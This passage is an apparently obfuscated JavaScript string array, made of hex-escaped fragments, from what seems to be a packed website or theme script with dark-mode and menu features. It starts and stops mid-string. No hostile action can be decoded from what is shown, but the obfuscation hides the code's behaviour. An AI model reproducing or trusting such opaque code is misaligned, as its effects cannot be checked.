2','\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c','\x27\x29\x3d\x3d\x28\x33\x39\x3d\x51\x21','\x32\x48\x3b\x31\x38\x28\x31\x6c\x28\x5c','\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x27\x29','\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x37','\x5c\x34\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c','\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x27\x29','\x5c\x65\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x63\x5c','\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27\x29\x5d','\x5c\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c','\x7c\x64\x65\x66\x61\x75\x6c\x74\x7c\x74','\x59\x7c\x68\x58\x7c\x68\x57\x7c\x66\x56','\x34\x63\x62\x34\x32\x7c\x5f\x30\x78\x31','\x7c\x5f\x30\x78\x66\x64\x34\x36\x34\x35','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c','\x65\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6d','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x32','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63','\x28\x29\x3b\x4c\x20\x35\x37\x3d\x63\x33','\x5c\x46\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c','\x63\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x6b\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b','\x5c\x75\x5c\x27\x29\x2c\x54\x28\x5c\x27','\x5c\x5c\x32\x51\x5c\x5c\x6b\x5c\x27\x2c','\x65\x7c\x78\x37\x32\x7c\x78\x36\x66\x7c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c','\x35\x28\x33\x49\x2c\x32\x39\x2c\x36\x4e','\x7c\x70\x36\x7c\x70\x30\x7c\x6f\x46\x7c','\x78\x35\x62\x7c\x30\x78\x36\x7c\x5f\x30','\x5c\x5c\x38\x5c\x5c\x79\x5c\x27\x29\x2b','\x66\x64\x7c\x78\x37\x36\x7c\x76\x61\x72','\x4d\x28\x32\x31\x29\x7b\x58\x5c\x27\x5c','\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c','\x5c\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c','\x34\x4f\x2c\x32\x57\x2c\x37\x73\x2c\x34','\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x6e\x5c','\x5c\x5c\x65\x5c\x27\x29\x2b\x32\x72\x28','\x7b\x58\x20\x51\x3a\x31\x6f\x2b\x3d\x6a','\x5c\x38\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x62\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c','\x5c\x6e\x5c\x5c\x72\x5c\x5c\x35\x5c\x27','\x26\x26\x28\x63\x69\x3d\x33\x6f\x5b\x5c','\x5c\x4d\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x36\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x29','\x20\x37\x59\x28\x29\x7b\x4c\x20\x33\x66','\x5c\x38\x5c\x5c\x45\x5c\x27\x29\x2b\x5c','\x5c\x5c\x35\x5c\x5c\x78\x5c\x5c\x6d\x5c','\x57\x5c\x5c\x33\x4f\x5c\x5c\x32\x42\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x38\x5c','\x36\x35\x2c\x36\x36\x2c\x38\x53\x2c\x38','\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x47','\x31\x39\x39\x36\x30\x33\x38\x52\x68\x5a\x75\x6d\x63','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x7a\x5c','\x3d\x35\x41\x5b\x31\x4f\x28\x5c\x27\x5c','\x5c\x7a\x5c\x5c\x37\x5c\x27\x29\x5d\x28','\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x56\x2b\x28\x31\x72\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x2b','\x29\x2b\x32\x78\x28\x5c\x27\x5c\x5c\x33','\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x78\x7c\x66\x37\x7c\x65\x4a\x7c\x66\x36','\x5c\x34\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c','\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x4b','\x5c\x62\x5c\x5c\x6e\x5c\x27\x29\x5d\x26','\x69\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x69','\x6f\x71\x7c\x6f\x70\x7c\x6f\x6f\x7c\x6f','\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x55\x5c','\x6b\x5c\x5c\x69\x5c\x5c\x49\x5c\x27\x2c','\x33\x3b\x58\x20\x50\x28\x5c\x27\x5c\x5c','\x4c\x20\x34\x75\x3d\x61\x72\x28\x31\x30','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x38\x5c','\x5c\x46\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c','\x3d\x62\x42\x28\x33\x47\x2c\x31\x67\x28','\x5c\x5c\x6e\x5c\x27\x29\x2b\x36\x64\x28','\x5c\x45\x5c\x5c\x65\x5c\x27\x29\x2b\x5c','\x5c\x27\x29\x29\x2c\x33\x68\x5b\x32\x62','\x3f\x63\x4d\x2e\x68\x33\x28\x63\x2b\x32','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x27','\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x6e','\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x27','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x45\x5c','\x31\x44\x2b\x28\x6a\x28\x5c\x27\x5c\x5c','\x44\x5c\x5c\x63\x5c\x27\x29\x5b\x34\x78','\x34\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x6e','\x33\x61\x35\x62\x33\x63\x7c\x5f\x30\x78','\x5c\x37\x5c\x5c\x38\x5c\x27\x29\x29\x7d','\x5c\x6d\x5c\x27\x29\x29\x7d\x29\x2c\x24','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x5c\x27','\x28\x34\x49\x5b\x51\x5d\x29\x2c\x37\x36','\x5d\x28\x5c\x27\x5c\x5c\x4b\x5c\x5c\x66','\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x4b\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78','\x32\x47\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c','\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x72\x5c','\x5c\x79\x5c\x5c\x65\x5c\x27\x29\x2b\x6a','\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x2b\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33','\x5c\x37\x5c\x5c\x63\x5c\x5c\x42\x5c\x27','\x27\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c\x74','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c','\x5c\x36\x5c\x27\x29\x29\x7d\x29\x29\x2c','\x4c\x20\x33\x6b\x3d\x4a\x3b\x39\x67\x5b','\x4a\x3b\x31\x4d\x28\x35\x48\x29\x7b\x58','\x5c\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c','\x64\x31\x39\x31\x7c\x78\x33\x66\x7c\x5f','\x64\x3d\x4a\x3b\x38\x57\x5b\x32\x64\x28','\x5c\x5c\x78\x5c\x5c\x68\x5c\x27\x2c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x45','\x5c\x71\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x5c\x6c\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c','\x62\x5c\x27\x2b\x50\x28\x5c\x27\x5c\x5c','\x4e\x7c\x67\x4d\x7c\x67\x4c\x7c\x7c\x67','\x5c\x44\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x2c\x5c','\x27\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x35','\x28\x32\x31\x2c\x33\x6d\x2c\x33\x35\x29','\x65\x72\x44\x61\x72\x6b\x4d\x6f\x64\x65','\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x50\x28','\x20\x34\x62\x3d\x4a\x2c\x37\x69\x3d\x24','\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33','\x5f\x30\x78\x35\x61\x64\x32\x64\x32\x7c','\x27\x29\x29\x3f\x35\x70\x5b\x31\x36\x28','\x4e\x28\x29\x7b\x4c\x20\x32\x32\x3d\x31','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x66','\x5c\x5c\x71\x5c\x5c\x41\x5c\x27\x3b\x31','\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x48','\x62\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x38','\x5c\x37\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27','\x2c\x33\x70\x5b\x31\x6d\x28\x5c\x27\x5c','\x34\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x79','\x46\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x74','\x7c\x5f\x30\x78\x33\x63\x64\x34\x39\x35','\x35\x5c\x27\x29\x2c\x4e\x28\x63\x78\x2c','\x2b\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c','\x79\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c','\x2c\x31\x64\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x47\x5c\x5c\x65\x5c\x5c\x32\x76\x5c','\x36\x5c\x5c\x64\x5c\x5c\x79\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27\x7d\x4e','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x3a','\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x31\x79','\x5c\x68\x5c\x5c\x31\x76\x5c\x27\x2b\x33','\x5c\x6b\x5c\x5c\x6d\x5c\x27\x29\x2c\x33','\x64\x4b\x7c\x64\x49\x7c\x64\x79\x7c\x64','\x5c\x5c\x68\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x2e\x2b\x29\x3f\x35\x72\x3d\x28\x3f\x3a','\x5b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c','\x2c\x32\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x49\x5c','\x5b\x33\x77\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x5f\x30\x78\x65\x38\x37\x36\x64\x37','\x65\x5c\x5c\x65\x5c\x5c\x35\x5c\x5c\x66','\x61\x5c\x27\x2b\x6a\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x71\x5c\x27\x2c\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x39','\x5c\x31\x65\x5c\x5c\x6b\x5c\x27\x5d\x28','\x5c\x36\x5c\x5c\x42\x5c\x5c\x35\x5c\x27','\x7c\x64\x65\x7c\x64\x64\x7c\x64\x63\x7c','\x5c\x65\x5c\x5c\x6e\x5c\x27\x29\x29\x3a','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x64','\x38\x30\x34\x37\x7c\x5f\x30\x78\x35\x37','\x5c\x38\x5c\x27\x29\x29\x2b\x31\x31\x2b','\x7c\x5f\x30\x78\x63\x39\x37\x64\x30\x66','\x5c\x45\x5c\x27\x29\x29\x5b\x52\x28\x5c','\x5c\x38\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c','\x3f\x76\x3d\x29\x3f\x28\x2e\x2b\x29\x2f','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c','\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x62','\x5c\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c','\x31\x37\x63\x36\x61\x37\x7c\x5f\x30\x78','\x36\x5c\x5c\x42\x5c\x5c\x45\x5c\x27\x29','\x4c\x20\x36\x7a\x3d\x4a\x3b\x31\x37\x28','\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x79\x5c\x5c\x64\x5c\x27\x29\x3d\x3d','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c','\x27\x21\x3d\x3d\x24\x5b\x31\x43\x28\x5c','\x36\x79\x3d\x24\x28\x31\x30\x29\x3b\x36','\x33\x63\x7c\x5f\x30\x78\x34\x38\x33\x39','\x7c\x66\x61\x7c\x66\x76\x7c\x66\x6b\x7c','\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x27\x2c','\x64\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x45\x5c\x27\x29\x2b\x5c','\x5c\x5c\x65\x5c\x27\x29\x29\x5b\x4a\x28','\x30\x78\x32\x30\x31\x36\x66\x37\x7c\x5f','\x49\x7c\x6f\x48\x7c\x70\x32\x7c\x6f\x52','\x5c\x27\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35','\x29\x2f\x38\x6c\x2a\x28\x32\x67\x28\x32','\x5c\x6e\x5c\x27\x29\x29\x3a\x5c\x27\x5c','\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c','\x5c\x5c\x75\x5c\x5c\x63\x5c\x27\x29\x2b','\x5c\x65\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c','\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x35','\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x29\x29','\x5c\x5c\x37\x5c\x27\x29\x2b\x59\x2b\x28','\x29\x5d\x28\x5c\x27\x5c\x5c\x32\x50\x5c','\x5c\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x63\x5c\x27\x29\x2b','\x31\x38\x28\x31\x72\x28\x5c\x27\x5c\x5c','\x64\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29','\x33\x34\x7c\x5f\x30\x78\x32\x66\x33\x61','\x44\x5c\x27\x5d\x28\x52\x28\x5c\x27\x5c','\x36\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27\x5d\x3f','\x72\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6e\x5c\x27\x29\x2b\x31\x42\x28\x5c','\x35\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c','\x5c\x41\x5c\x27\x29\x3b\x31\x33\x3b\x58','\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c','\x5c\x27\x29\x5b\x32\x64\x28\x5c\x27\x5c','\x7c\x67\x63\x7c\x67\x62\x7c\x67\x61\x7c','\x45\x5c\x27\x29\x2b\x31\x43\x28\x5c\x27','\x32\x36\x37\x33\x35\x37\x7c\x78\x34\x63','\x6e\x5c\x27\x29\x21\x3d\x28\x32\x69\x3d','\x6c\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x71','\x27\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6f','\x62\x7c\x5f\x30\x78\x32\x32\x38\x31\x36','\x36\x5c\x5c\x65\x5c\x5c\x37\x5c\x27\x29','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x27\x29\x2b','\x37\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27\x29','\x38\x5c\x5c\x6c\x5c\x5c\x74\x5c\x27\x2b','\x5c\x5c\x6e\x5c\x27\x29\x5d\x3b\x35\x65','\x31\x70\x2b\x28\x6a\x28\x5c\x27\x5c\x5c','\x2c\x63\x71\x3d\x63\x70\x28\x33\x54\x2c','\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c','\x61\x5c\x27\x5d\x29\x3f\x36\x78\x5b\x36','\x37\x5c\x5c\x37\x5c\x5c\x33\x5c\x27\x29','\x6a\x70\x65\x67\x7c\x5f\x30\x78\x31\x64','\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24','\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x27','\x29\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x35\x34\x62\x65\x38\x31\x7c\x5f\x30\x78','\x34\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x63','\x65\x32\x34\x65\x64\x7c\x5f\x30\x78\x37','\x29\x5d\x28\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x5c\x64\x5c\x5c\x65\x5c\x27\x29\x2b\x6a','\x6e\x6a\x7c\x6e\x69\x7c\x6e\x68\x7c\x6e','\x78\x5c\x27\x5d\x28\x29\x3e\x3d\x39\x4b','\x66\x37\x7c\x5f\x30\x78\x31\x61\x62\x37','\x39\x30\x66\x62\x30\x7c\x5f\x30\x78\x31','\x78\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x29\x2c\x37\x6d\x3d\x31\x66\x28','\x5c\x62\x5c\x27\x29\x5d\x28\x32\x73\x28','\x5c\x5c\x65\x5c\x5c\x33\x5c\x27\x29\x3a','\x5c\x38\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x2c\x36\x41\x29\x29\x7d\x29\x2c\x24\x28','\x7c\x78\x33\x31\x7c\x78\x36\x34\x7c\x78','\x29\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x34\x5c\x5c\x78\x5c\x5c\x68\x5c','\x42\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c','\x5c\x38\x5c\x5c\x46\x5c\x5c\x35\x5c\x27','\x5a\x5b\x32\x6b\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x36\x5c','\x5c\x7a\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x72\x5c','\x27\x29\x2c\x4e\x20\x39\x36\x28\x29\x7b','\x5c\x64\x5c\x5c\x37\x5c\x5c\x35\x5c\x27','\x62\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x70','\x7c\x66\x6a\x7c\x66\x39\x7c\x66\x69\x7c','\x49\x5b\x31\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x62\x5c','\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c','\x5c\x47\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c','\x2b\x35\x75\x2b\x28\x32\x68\x28\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x32\x30','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x75','\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x6d','\x4b\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x35','\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x74\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c','\x5c\x27\x29\x29\x2b\x32\x54\x2b\x28\x52','\x31\x4b\x5c\x5c\x31\x75\x5c\x5c\x34\x43','\x4a\x3b\x31\x37\x20\x36\x6f\x5b\x36\x6e','\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c','\x28\x33\x59\x2c\x31\x32\x29\x3b\x31\x33','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5c\x36\x5c\x27\x29\x21\x3d\x3d\x31\x64','\x5c\x37\x5c\x5c\x65\x5c\x5c\x35\x5c\x27','\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57','\x45\x5c\x5c\x6f\x5c\x27\x29\x2b\x31\x61','\x79\x5c\x5c\x63\x5c\x27\x29\x5d\x5b\x5c','\x3f\x4e\x28\x29\x7b\x4c\x20\x33\x31\x3d','\x6d\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c','\x5c\x62\x5c\x27\x3a\x4e\x28\x62\x59\x29','\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x33\x5c','\x63\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c','\x5c\x57\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c','\x65\x5c\x5c\x35\x5c\x5c\x32\x75\x5c\x5c','\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x35\x5c\x27','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x75\x5c','\x62\x5c\x5c\x6e\x5c\x27\x29\x5d\x3b\x33','\x27\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x69','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x43\x5c\x27\x2b\x35','\x73\x74\x7c\x6d\x74\x63\x7c\x5f\x30\x78','\x35\x67\x2c\x35\x66\x29\x7b\x4c\x20\x31','\x5c\x27\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5c\x63\x5c\x27\x29\x2b\x31\x63\x28\x5c','\x30\x33\x7c\x5f\x30\x78\x31\x38\x66\x34','\x4c\x5c\x27\x2b\x31\x58\x28\x5c\x27\x5c','\x65\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x44','\x5c\x5c\x31\x39\x5c\x27\x29\x3b\x34\x4d','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x43','\x36\x32\x7c\x5f\x30\x78\x63\x65\x34\x36','\x5c\x34\x43\x5c\x5c\x6c\x5c\x5c\x6b\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x37\x5c','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x2c\x34','\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29\x2b','\x27\x29\x2b\x5c\x27\x5c\x5c\x70\x5c\x5c','\x5c\x79\x5c\x27\x29\x3a\x4c\x20\x35\x51','\x37\x6a\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x29\x2c\x31\x6a\x28\x5c\x27\x5c\x5c\x33','\x67\x51\x7c\x67\x50\x7c\x67\x4f\x7c\x67','\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c','\x7d\x2c\x34\x6e\x29\x29\x7d\x29\x2c\x39','\x30\x62\x66\x64\x36\x7c\x5f\x30\x78\x33','\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34','\x34\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x42','\x34\x30\x35\x66\x61\x35\x7c\x73\x77\x69','\x63\x61\x73\x65\x7c\x78\x36\x62\x7c\x5f','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x2b\x35\x48\x2b\x28\x5c\x27\x5c\x5c\x35','\x5c\x5c\x35\x5c\x27\x29\x29\x3b\x35\x6b','\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x61\x5c','\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x27\x2c','\x31\x66\x66\x39\x7c\x5f\x30\x78\x64\x32','\x35\x5c\x27\x29\x2c\x34\x4a\x3d\x51\x21','\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x31\x4b\x5c\x5c\x32\x7a\x5c\x5c\x32\x4b','\x32\x7c\x78\x32\x64\x7c\x78\x36\x36\x7c','\x6c\x5c\x27\x5d\x28\x31\x6c\x28\x5c\x27','\x28\x31\x64\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x3b\x31\x33\x3b\x58\x20\x50\x28\x5c','\x5c\x5c\x45\x5c\x27\x29\x2b\x4a\x28\x5c','\x5c\x64\x5c\x5c\x7a\x5c\x5c\x37\x5c\x27','\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6d','\x27\x5c\x27\x29\x2b\x28\x6a\x28\x5c\x27','\x63\x5c\x27\x29\x2b\x32\x61\x28\x5c\x27','\x28\x31\x61\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x4a\x2c\x31\x64\x28\x5c\x27\x5c\x5c\x33','\x33\x34\x38\x34\x61\x39\x7c\x5f\x30\x78','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x65\x5c','\x37\x5c\x5c\x6f\x5c\x5c\x37\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x63\x32\x33\x66\x39','\x5c\x37\x5c\x27\x29\x2b\x31\x58\x28\x5c','\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x35\x5c','\x5c\x7a\x5c\x27\x29\x5d\x28\x33\x38\x28','\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x6c\x5c','\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c','\x5c\x33\x5c\x27\x29\x5d\x5b\x5c\x27\x5c','\x26\x28\x31\x6f\x2b\x3d\x6a\x28\x5c\x27','\x65\x7c\x66\x64\x7c\x66\x63\x7c\x66\x62','\x7b\x31\x38\x28\x50\x28\x5c\x27\x5c\x5c','\x61\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c','\x5f\x30\x78\x35\x64\x35\x61\x36\x30\x7c','\x68\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x70','\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x2f\x5c\x5c\x2f','\x5c\x78\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c','\x5c\x46\x5c\x5c\x35\x5c\x5c\x69\x5c\x27','\x68\x5c\x5c\x66\x5c\x27\x29\x3b\x33\x6f','\x5c\x37\x5c\x5c\x33\x5c\x5c\x42\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x37\x5c\x27\x29\x5d','\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x63','\x61\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x35','\x65\x64\x4d\x65\x6e\x75\x7c\x5f\x30\x78','\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x38','\x31\x33\x3b\x58\x5c\x27\x5c\x5c\x46\x5c','\x47\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x41','\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x38\x5c','\x30\x29\x2c\x35\x39\x3d\x32\x59\x5b\x31','\x29\x2b\x31\x46\x2b\x28\x6a\x28\x5c\x27','\x74\x29\x5b\x32\x64\x28\x5c\x27\x5c\x5c','\x44\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c\x46','\x5b\x35\x4d\x2c\x36\x4f\x5d\x7d\x24\x28','\x6e\x3a\x31\x58\x28\x5c\x27\x5c\x5c\x33','\x5f\x30\x78\x34\x31\x65\x65\x61\x33\x7c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x75','\x27\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c','\x3d\x32\x4c\x3b\x33\x50\x5b\x33\x66\x28','\x29\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x33\x